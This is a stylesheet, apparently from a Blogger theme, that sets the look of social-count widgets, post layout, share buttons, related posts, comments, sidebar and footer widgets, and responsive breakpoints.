.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
